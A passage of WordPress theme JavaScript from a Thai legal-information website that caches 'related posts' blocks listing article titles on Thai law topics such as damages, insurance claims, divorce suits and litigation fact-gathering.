e23\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e1c\u0e34\u0e14\u0e01\u0e23\u0e23\u0e21\u0e40\u0e14\u0e35\u0e22\u0e27\u0e1c\u0e34\u0e14\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e2b\u0e25\u0e32\u0e22\u0e1a\u0e17\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/17\/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2-%e0%b8%a8\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e41\u0e01\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e41\u0e01\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/17\/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2-%e0%b8%a8\/\"  rel=\"bookmark\" title=\"\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e41\u0e01\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07\">\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e41\u0e01\u0e48\u0e23\u0e48\u0e32\u0e07\u0e01\u0e32\u0e22 \u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e27\u0e32\u0e07\u0e2b\u0e25\u0e31\u0e01\u0e44\u0e27\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23\u0e1a\u0e49\u0e32\u0e07<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/19\/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e08\u0e38\u0e14\u0e43\u0e14\u0e17\u0e35\u0e48\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e43\u0e0a\u0e49\u0e27\u0e34\u0e19\u0e34\u0e08\u0e09\u0e31\u0e22\u0e1c\u0e39\u0e49\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e44\u0e14\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e43\u0e19\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e08\u0e38\u0e14\u0e43\u0e14\u0e17\u0e35\u0e48\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e43\u0e0a\u0e49\u0e27\u0e34\u0e19\u0e34\u0e08\u0e09\u0e31\u0e22\u0e1c\u0e39\u0e49\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e44\u0e14\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e43\u0e19\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/19\/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4-2\/\"  rel=\"bookmark\" title=\"\u0e08\u0e38\u0e14\u0e43\u0e14\u0e17\u0e35\u0e48\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e43\u0e0a\u0e49\u0e27\u0e34\u0e19\u0e34\u0e08\u0e09\u0e31\u0e22\u0e1c\u0e39\u0e49\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e44\u0e14\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e43\u0e19\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\">\u0e08\u0e38\u0e14\u0e43\u0e14\u0e17\u0e35\u0e48\u0e28\u0e32\u0e25\u0e0e\u0e35\u0e01\u0e32\u0e43\u0e0a\u0e49\u0e27\u0e34\u0e19\u0e34\u0e08\u0e09\u0e31\u0e22\u0e1c\u0e39\u0e49\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e44\u0e14\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e43\u0e19\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/15\/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e04\u0e04\u0e35\u0e20\u0e31\u0e22\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e04\u0e04\u0e35\u0e20\u0e31\u0e22\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/04\/15\/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81-4\/\"  rel=\"bookmark\" title=\"\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e04\u0e04\u0e35\u0e20\u0e31\u0e22\">\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e23\u0e23\u0e39\u0e49\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22\u0e01\u0e32\u0e23\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e31\u0e04\u0e04\u0e35\u0e20\u0e31\u0e22<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/23\/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e1f\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22 \u0e27\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1f\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e25\u0e37\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" ><img width=\"\" height=\"\" class=\"entry-thumb\" src=\"\"   alt=\"\" title=\"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e1f\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22 \u0e27\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1f\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e25\u0e37\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2020\/08\/23\/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2\/\"  rel=\"bookmark\" title=\"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e1f\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22 \u0e27\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1f\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e25\u0e37\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\">\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e1a\u0e23\u0e23\u0e22\u0e32\u0e22\u0e1f\u0e49\u0e2d\u0e07\u0e43\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22 \u0e27\u0e48\u0e32\u0e40\u0e2a\u0e35\u0e22\u0e2b\u0e32\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e08\u0e30\u0e40\u0e1b\u0e47\u0e19\u0e1f\u0e49\u0e2d\u0e07\u0e40\u0e04\u0e25\u0e37\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_27","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_27));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%a7%e0%b8%9a%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%9756\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2024\/01\/\u0e40\u0e07\u0e34\u0e19\u0e04\u0e49\u0e32\u0e07\u0e08\u0e48\u0e32\u0e22\u0e04\u0e48\u0e32\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e1a\u0e38\u0e15\u0e23-\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e04\u0e27\u0e32\u0e21\u0e01\u0e35\u0e48\u0e1b\u0e35-1-6-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2024\/01\/11\/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%a7%e0%b8%9a%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%9756\/\"  rel=\"bookmark\" title=\"\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35\">\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e43\u0e19\u0e01\u0e32\u0e23\u0e23\u0e27\u0e1a\u0e23\u0e27\u0e21\u0e02\u0e49\u0e2d\u0e40\u0e17\u0e47\u0e08\u0e08\u0e23\u0e34\u0e07\u0e43\u0e19\u0e04\u0e14\u0e35\u0e41\u0e25\u0e30\u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e15\u0e48\u0e2d\u0e2a\u0e39\u0e49\u0e04\u0e14\u0e35<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/27\/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/08\/35667-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/08\/27\/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5\/\"  rel=\"bookmark\" title=\"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35\">\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e1f\u0e49\u0e2d\u0e07\u0e2b\u0e22\u0e48\u0e32\u0e2a\u0e32\u0e21\u0e35<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" ><img width=\"300\" height=\"194\" class=\"entry-thumb\" src=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png\"  srcset=\"https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-300x194.png 300w, https:\/\/www.lawyers.in.th\/wp-content\/uploads\/2021\/07\/656-341x220.png 341w\" sizes=\"(max-width: 300px) 100vw, 300px\"  alt=\"\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\" \/><\/a><\/div>                \r\n                            <\/div>\r\n\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/07\/11\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%99%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b0\/\"  rel=\"bookmark\" title=\"\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14\">\u0e01\u0e32\u0e23\u0e2b\u0e22\u0e48\u0e32\u0e42\u0e14\u0e22\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e08\u0e30\u0e2a\u0e21\u0e1a\u0e39\u0e23\u0e13\u0e4c\u0e15\u0e48\u0e2d\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e43\u0e14<\/a><\/h3>\r\n            <div class=\"meta-info\">\r\n                                                                            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_mx4 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.lawyers.in.th\/2021\/06\/26\/%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 